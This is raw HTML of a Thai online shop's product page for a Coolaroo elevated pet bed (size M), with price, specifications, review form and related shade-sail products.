						<div class="clear"></div>
					</form>
				</div>
							</li>
									<li class="cart">
								<a class="my-cart-link" href="https://www.shadeshops.com/catalog1/%e0%b8%95%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b1%e0%b8%99/"></a>
							</li>
											</ul>		</nav>
				<div class="mobile-nav-holder"></div>
			</div>
	</div>
</header>
	<div id="sliders-container">
		</div>
							<div id="main" class="clearfix " style="">
		<div class="avada-row" style="">
	<div class="woocommerce-container"><div id="content" style="width:100%">
		
			

<div id="product-12849" class="post-12849 product type-product status-publish has-post-thumbnail product_cat--pet-bed product_tag-coolaroo product_tag-coolaroo-petbed product_tag-pet product_tag-petbed product_tag-101 product_tag-98 product_tag-96 product_tag-99 first instock sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
<div class="images">

	<div id="slider" class="fusion-flexslider">
		<ul class="slides">
			<li><a href="https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2.jpg" itemprop="image" class="woocommerce-main-image zoom" title="Coolaroo Pet Bed Size M" data-rel="prettyPhoto[product-gallery]"><img width="500" height="500" src="https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-500x500.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="Coolaroo Pet Bed Size M" srcset="https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-500x500.jpg 500w, https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-150x150.jpg 150w, https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-300x300.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-768x768.jpg 768w, https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-66x66.jpg 66w, https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-120x120.jpg 120w, https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></li><li><a href="https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o.jpg" itemprop="image" class="woocommerce-main-image zoom" title="bed m" data-rel="prettyPhoto[product-gallery]"><img width="500" height="500" src="https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o-500x500.jpg" class="attachment-shop_single size-shop_single" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o-500x500.jpg 500w, https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o-150x150.jpg 150w, https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o-300x300.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o-66x66.jpg 66w, https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o-120x120.jpg 120w, https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o.jpg 900w" sizes="(max-width: 500px) 100vw, 500px" /></a></li><li><a href="https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-e1461315749779.jpg" itemprop="image" class="woocommerce-main-image zoom" title="fabric m" data-rel="prettyPhoto[product-gallery]"><img width="500" height="500" src="https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-500x500.jpg" class="attachment-shop_single size-shop_single" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-500x500.jpg 500w, https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-150x150.jpg 150w, https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-300x300.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-66x66.jpg 66w, https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-120x120.jpg 120w, https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-e1461315749779.jpg 80w" sizes="(max-width: 500px) 100vw, 500px" /></a></li><li><a href="https://www.shadeshops.com/wp-content/uploads/2016/04/Pet-Bed-Lrg-Line-Art-otln-Z2-01.jpg" itemprop="image" class="woocommerce-main-image zoom" title="pet-bed-lrg-line-art-otln-z2-01" data-rel="prettyPhoto[product-gallery]"><img width="500" height="354" src="https://www.shadeshops.com/wp-content/uploads/2016/04/Pet-Bed-Lrg-Line-Art-otln-Z2-01-500x354.jpg" class="attachment-shop_single size-shop_single" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2016/04/Pet-Bed-Lrg-Line-Art-otln-Z2-01-500x354.jpg 500w, https://www.shadeshops.com/wp-content/uploads/2016/04/Pet-Bed-Lrg-Line-Art-otln-Z2-01-300x212.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2016/04/Pet-Bed-Lrg-Line-Art-otln-Z2-01-1024x724.jpg 1024w, https://www.shadeshops.com/wp-content/uploads/2016/04/Pet-Bed-Lrg-Line-Art-otln-Z2-01-120x85.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></a></li>		</ul>
	</div>

		<div id="carousel" class="flexslider">
		<ul class="slides">
			<li><img width="120" height="120" src="https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-120x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="Coolaroo Pet Bed Size M" srcset="https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-120x120.jpg 120w, https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-150x150.jpg 150w, https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-300x300.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-768x768.jpg 768w, https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-66x66.jpg 66w, https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2-500x500.jpg 500w, https://www.shadeshops.com/wp-content/uploads/2016/04/800x800-2.jpg 800w" sizes="(max-width: 120px) 100vw, 120px" /></li><li><img width="120" height="120" src="https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o-120x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o-120x120.jpg 120w, https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o-150x150.jpg 150w, https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o-300x300.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o-66x66.jpg 66w, https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o-500x500.jpg 500w, https://www.shadeshops.com/wp-content/uploads/2016/04/10974494_972786392733306_2985881053016078912_o.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></li><li><img width="120" height="120" src="https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-120x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-120x120.jpg 120w, https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-150x150.jpg 150w, https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-300x300.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-66x66.jpg 66w, https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-500x500.jpg 500w, https://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-e1461315749779.jpg 80w" sizes="(max-width: 120px) 100vw, 120px" /></li><li><img width="120" height="85" src="https://www.shadeshops.com/wp-content/uploads/2016/04/Pet-Bed-Lrg-Line-Art-otln-Z2-01-120x85.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2016/04/Pet-Bed-Lrg-Line-Art-otln-Z2-01-120x85.jpg 120w, https://www.shadeshops.com/wp-content/uploads/2016/04/Pet-Bed-Lrg-Line-Art-otln-Z2-01-300x214.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2016/04/Pet-Bed-Lrg-Line-Art-otln-Z2-01-1024x724.jpg 1024w, https://www.shadeshops.com/wp-content/uploads/2016/04/Pet-Bed-Lrg-Line-Art-otln-Z2-01-500x354.jpg 500w" sizes="(max-width: 120px) 100vw, 120px" /></li>		</ul>
	</div>
	
</div>

	<div class="summary entry-summary">

		<div class="summary-container"><h2 itemprop="name" class="product_title entry-title">ที่นอนสัตว์เลี้ยง Coolaroo Pet Bed Size(M) 107x65x20 cm.</h2><p class="price"><del><span class="woocommerce-Price-amount amount">2,200.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></del> <ins><span class="woocommerce-Price-amount amount">1,760.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></ins></p>
<div class="product-border"></div><p class="stock in-stock">มีสินค้าอยู่ 10</p>

	
	<form class="cart" method="post" enctype='multipart/form-data'>
			<div class="quantity">
		<input type="number" class="input-text qty text" step="1" min="1" max="10" name="quantity" value="1" title="จำนวน" size="4" pattern="[0-9]*" inputmode="numeric" />
	</div>
	
		<button type="submit" name="add-to-cart" value="12849" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">RM2111605002</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://www.shadeshops.com/product-category/%e0%b9%80%e0%b8%95%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%95%e0%b8%a7%e0%b9%8c-pet-bed/" rel="tag">ที่นอนสัตว์เลี้ยง</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://www.shadeshops.com/product-tag/coolaroo/" rel="tag">coolaroo</a>, <a href="https://www.shadeshops.com/product-tag/coolaroo-petbed/" rel="tag">Coolaroo PetBed</a>, <a href="https://www.shadeshops.com/product-tag/pet/" rel="tag">Pet</a>, <a href="https://www.shadeshops.com/product-tag/petbed/" rel="tag">PetBed</a>, <a href="https://www.shadeshops.com/product-tag/%e0%b9%80%e0%b8%95%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%95%e0%b8%a7%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87/" rel="tag">เตียงนอนสัตว์เลี้ยง</a>, <a href="https://www.shadeshops.com/product-tag/%e0%b9%80%e0%b8%95%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82/" rel="tag">เตียงนอนสุนัข</a>, <a href="https://www.shadeshops.com/product-tag/%e0%b9%80%e0%b8%95%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%ab%e0%b8%a1%e0%b8%b2/" rel="tag">เตียงนอนหมา</a>, <a href="https://www.shadeshops.com/product-tag/%e0%b9%80%e0%b8%95%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%a1%e0%b8%a7/" rel="tag">เตียงนอนแมว</a></span>
	
</div>

</div>
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">รายละเอียด</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">บทวิจารณ์ (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h2>รายละเอียดสินค้า</h2>
	
	<h3>เตียงสัตว์เลี้ยงยกระดับ อีกหนึ่งสินค้าคุณภาพจากแบรนด์ &#8220;คูลลาลู&#8221; เตียงนอนยกระดับให้สูงขึ้นจากพื้นสำหรับสัตว์เลี้ยงแสนรัก มีคุณสมบัติโดดเด่นทำจากผ้าตาข่าย ทอด้วยเส้นใยโพลีเอททิลีน จึงให้ความทั้งความทนทาน ระบายอากาศ ทำความสะอาดง่าย ป้องกันเห็บ หมัด มด แมลงต่างๆ บนพื้น อีกทั้งยังเหมาะสำหรับสัตว์เลี้ยงที่มีอายุมาก มีปัญหาเรื่องน้ำหนักตัว เป็นแผลกดทับ พกพาสะดวก น้ำหนักเบา สามารถวางไว้ได้ทั้งในที่ร่ม หรือกลางแจ้ง</h3>
<h3>ค่าจัดส่ง 200 บาท</h3>
<h3>Pet Bed Size(M)<br />
เตียงนอนสัตว์เลี้ยง Pet Bed ไซส์ (M)</h3>
<h3>ขนาด : 107 x 65 x 20 cm.<br />
สามารถรับน้ำหนักได้  ประมาณ 45 กิโลกรัม</h3>
<h3>๐ โครงสร้างทำจากเหล็ก พ่น เคลือบ กันสนิมอย่างดี<br />
๐ ผ้าตาข่ายมีความเหนียว ทน ไม่ฉีกขาดง่าย<br />
๐ เนื้อผ้ามีคุณสมบัติ ระบายอากาศ ป้องกันความชื้น ไม่ก่อให้เกิดเชื้อรา<br />
๐ ไม่เป็นที่สะสมของเห็บ หมัด และแมลงต่างๆ<br />
๐ ทำความสะอาดง่าย<br />
๐ ปลอดสารตะกั่ว<br />
๐ ลดปัญหาแผลกดทับ ย่นระยะการพักฟื้น</h3>
<h3></h3>
<h3><strong>สีผ้าใบ :</strong> Heritage Green</h3>
<p><img class="alignnone wp-image-12852 " src="http://www.shadeshops.com/wp-content/uploads/2016/04/Heritage_Green-Z-150x150.jpg" alt="fabric m" width="85" height="85" /></p>
<h3><strong>Pet Beds &#8211; Easy to Clean, No Fleas and Mites</strong></h3>
<p><img src="http://www.coolaroo.co.za/userfiles/image/Category%20Page%20Images/Pet%20icons.jpg" alt="" /></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">บันทึก</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">บันทึก</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">บันทึก</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">บันทึก</span></p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="shop_attributes">
			<tr>
			<th>น้ำหนัก</th>
			<td class="product_weight">4.8 kg</td>
		</tr>
	
			<tr>
			<th>ขนาด</th>
			<td class="product_dimensions">107 x 65 x 20 cm</td>
		</tr>
	
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">รีวิว</h2>

		
			<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;ที่นอนสัตว์เลี้ยง Coolaroo Pet Bed Size(M) 107x65x20 cm.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/coolaroo-bed-m/#respond" style="display:none;">ยกเลิกการตอบ</a></small></span>			<form action="https://www.shadeshops.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> ช่องที่ต้องการถูกทำเครื่องหมาย <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">ให้คะแนน&hellip;</option>
							<option value="5">ดีเยี่ยม</option>
							<option value="4">ดี</option>
							<option value="3">ปานกลาง</option>
							<option value="2">ค่อนข้างแย่</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="cptch_block"><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input_30">
					<span class="cptch_span">5</span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span">5</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_30" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="uJPq" />
					<input type="hidden" name="cptch_time" value="1769103481" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='12849' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3d5158cb34" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="194"/></p>			</form>
			</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>

<div style="clear:both;"></div><ul class="social-share clearfix">
			<li class="facebook">
				<a href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.shadeshops.com/product/coolaroo-bed-m/&p&#91;title&#93;=ที่นอนสัตว์เลี้ยง Coolaroo Pet Bed Size(M) 107x65x20 cm." target="_blank">
					<i class="fontawesome-icon medium circle-yes fusionicon-facebook"></i>
					<span>Share On</span>Facebook
				</a>
			</li>
			<li class="twitter">
				<a href="https://twitter.com/share?text=ที่นอนสัตว์เลี้ยง Coolaroo Pet Bed Size(M) 107x65x20 cm. https://www.shadeshops.com/product/coolaroo-bed-m/" target="_blank">
					<i class="fontawesome-icon medium circle-yes fusionicon-twitter"></i>
					<span>Tweet This</span>Product
				</a>
			</li>
			<li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.shadeshops.com%2Fproduct%2Fcoolaroo-bed-m%2F&amp;description=%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B8%AD%E0%B8%99%E0%B8%AA%E0%B8%B1%E0%B8%95%E0%B8%A7%E0%B9%8C%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87+Coolaroo+Pet+Bed+Size%28M%29+107x65x20+cm.&amp;media=https%3A%2F%2Fwww.shadeshops.com%2Fwp-content%2Fuploads%2F2016%2F04%2F800x800-2.jpg" target="_blank">
					<i class="fontawesome-icon medium circle-yes fusionicon-pinterest"></i>
					<span>Pin This</span>Product
				</a>
			</li>
			<li class="email">
				<a href="mailto:?subject=ที่นอนสัตว์เลี้ยง Coolaroo Pet Bed Size(M) 107x65x20 cm.&amp;body=https://www.shadeshops.com/product/coolaroo-bed-m/" target="_blank">
					<i class="fontawesome-icon medium circle-yes fusionicon-mail"></i>
					<span>Mail This</span>Product
				</a>
			</li>
		</ul>
	<section class="related products">

		<h2>Related products</h2>

		<ul class="products clearfix products-4">
			
				<li class="first post-14350 product type-product status-publish has-post-thumbnail product_cat-coolaroo product_tag-coolaroo product_tag-49 product_tag-50  instock sale shipping-taxable purchasable product-type-simple">

	<a href="https://www.shadeshops.com/product/every-day-shade-sail-triangle-3-6x3-6x3-6m-slate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.shadeshops.com/product/every-day-shade-sail-triangle-3-6x3-6x3-6m-slate/" class="product-images">

		
	<span class="onsale">Sale!</span>
<span class="crossfade-images"><img width="500" height="375" src="https://www.shadeshops.com/wp-content/uploads/2015/05/Premium-Shade-Triangle-3.6x3.6x3.6-1--500x375.png" class="hover-image" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2015/05/Premium-Shade-Triangle-3.6x3.6x3.6-1--500x375.png 500w, https://www.shadeshops.com/wp-content/uploads/2015/05/Premium-Shade-Triangle-3.6x3.6x3.6-1--300x225.png 300w, https://www.shadeshops.com/wp-content/uploads/2015/05/Premium-Shade-Triangle-3.6x3.6x3.6-1--120x90.png 120w, https://www.shadeshops.com/wp-content/uploads/2015/05/Premium-Shade-Triangle-3.6x3.6x3.6-1-.png 800w" sizes="(max-width: 500px) 100vw, 500px" /><img width="500" height="500" src="https://www.shadeshops.com/wp-content/uploads/2019/11/Every-Day-01-2-500x500.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2019/11/Every-Day-01-2-500x500.jpg 500w, https://www.shadeshops.com/wp-content/uploads/2019/11/Every-Day-01-2-150x150.jpg 150w, https://www.shadeshops.com/wp-content/uploads/2019/11/Every-Day-01-2-300x300.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2019/11/Every-Day-01-2-768x768.jpg 768w, https://www.shadeshops.com/wp-content/uploads/2019/11/Every-Day-01-2-1024x1024.jpg 1024w, https://www.shadeshops.com/wp-content/uploads/2019/11/Every-Day-01-2-66x66.jpg 66w, https://www.shadeshops.com/wp-content/uploads/2019/11/Every-Day-01-2-120x120.jpg 120w, https://www.shadeshops.com/wp-content/uploads/2019/11/Every-Day-01-2.jpg 1375w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusionicon-spinner"></i></span></span>
	</a>

	<div class="product-details">

		<div class="product-details-container">

			<h3 class="product-title"><a href="https://www.shadeshops.com/product/every-day-shade-sail-triangle-3-6x3-6x3-6m-slate/">Every Day Shade Sail Triangle 3.6&#215;3.6&#215;3.6m. (Slate)</a></h3>

			<div class="clearfix">

				
	<span class="price"><del><span class="woocommerce-Price-amount amount">3,910.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></del> <ins><span class="woocommerce-Price-amount amount">3,323.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></ins></span>

			</div>

		</div>

	</div>
	
	</a><div class="product-buttons"><div class="product-buttons-container clearfix"><a rel="nofollow" href="/product/coolaroo-bed-m/?add-to-cart=14350" data-quantity="1" data-product_id="14350" data-product_sku="RM2181711002" class="button product_type_simple add_to_cart_button ajax_add_to_cart">หยิบใส่ตะกร้า</a><a href="https://www.shadeshops.com/product/every-day-shade-sail-triangle-3-6x3-6x3-6m-slate/" class="show_details_button">Details</a></div></div>
</li>
			
				<li class="post-12139 product type-product status-publish has-post-thumbnail product_cat-coolaroo product_tag-awning product_tag-coolaroo product_tag-easy-shade-awning product_tag-shade-sails product_tag-49 product_tag-50 last outofstock sale shipping-taxable purchasable product-type-simple">

	<a href="https://www.shadeshops.com/product/coolaroo-easy-awning-mocha3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.shadeshops.com/product/coolaroo-easy-awning-mocha3/" class="product-images">

		
	<span class="onsale">Sale!</span>
<span class="crossfade-images"><img width="500" height="375" src="https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-awning-2-x-3m-mocha1-500x375.png" class="hover-image" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-awning-2-x-3m-mocha1-500x375.png 500w, https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-awning-2-x-3m-mocha1-300x225.png 300w, https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-awning-2-x-3m-mocha1-120x90.png 120w, https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-awning-2-x-3m-mocha1.png 800w" sizes="(max-width: 500px) 100vw, 500px" /><img width="500" height="500" src="https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-01-6-1-500x500.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-01-6-1-500x500.jpg 500w, https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-01-6-1-150x150.jpg 150w, https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-01-6-1-300x300.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-01-6-1-768x768.jpg 768w, https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-01-6-1-1024x1024.jpg 1024w, https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-01-6-1-66x66.jpg 66w, https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-01-6-1-120x120.jpg 120w, https://www.shadeshops.com/wp-content/uploads/2015/09/Easy-Shade-01-6-1.jpg 1375w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusionicon-spinner"></i></span></span>
	</a>

	<div class="product-details">

		<div class="product-details-container">

			<h3 class="product-title"><a href="https://www.shadeshops.com/product/coolaroo-easy-awning-mocha3/">Easy Shade awning 2 x 3m Mocha</a></h3>

			<div class="clearfix">

				
	<span class="price"><del><span class="woocommerce-Price-amount amount">2,450.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></del> <ins><span class="woocommerce-Price-amount amount">1,715.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></ins></span>

			</div>

		</div>

	</div>
	
	</a><div class="product-buttons"><div class="product-buttons-container clearfix"><a rel="nofollow" href="https://www.shadeshops.com/product/coolaroo-easy-awning-mocha3/" data-quantity="1" data-product_id="12139" data-product_sku="RM2181410018" class="button product_type_simple ajax_add_to_cart">อ่านเพิ่มเติม</a><a href="https://www.shadeshops.com/product/coolaroo-easy-awning-mocha3/" class="show_details_button">Details</a></div></div>
</li>
			
				<li class="first post-14358 product type-product status-publish has-post-thumbnail product_cat-coolaroo product_tag-commercial-grade product_tag-coolaroo product_tag-49 product_tag-89 product_tag-50  instock sale shipping-taxable purchasable product-type-simple">

	<a href="https://www.shadeshops.com/product/commercial-grade-shade-sail-rectangle-5-3-m-beech/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.shadeshops.com/product/commercial-grade-shade-sail-rectangle-5-3-m-beech/" class="product-images">

		
	<span class="onsale">Sale!</span>
<span class="crossfade-images"><img width="500" height="375" src="https://www.shadeshops.com/wp-content/uploads/2015/09/Premium-Shade-Square-5.0-500x375.png" class="hover-image" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2015/09/Premium-Shade-Square-5.0-500x375.png 500w, https://www.shadeshops.com/wp-content/uploads/2015/09/Premium-Shade-Square-5.0-300x225.png 300w, https://www.shadeshops.com/wp-content/uploads/2015/09/Premium-Shade-Square-5.0-120x90.png 120w, https://www.shadeshops.com/wp-content/uploads/2015/09/Premium-Shade-Square-5.0.png 800w" sizes="(max-width: 500px) 100vw, 500px" /><img width="500" height="500" src="https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-6-1-500x500.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-6-1-500x500.jpg 500w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-6-1-150x150.jpg 150w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-6-1-300x300.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-6-1-768x768.jpg 768w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-6-1-1024x1024.jpg 1024w, 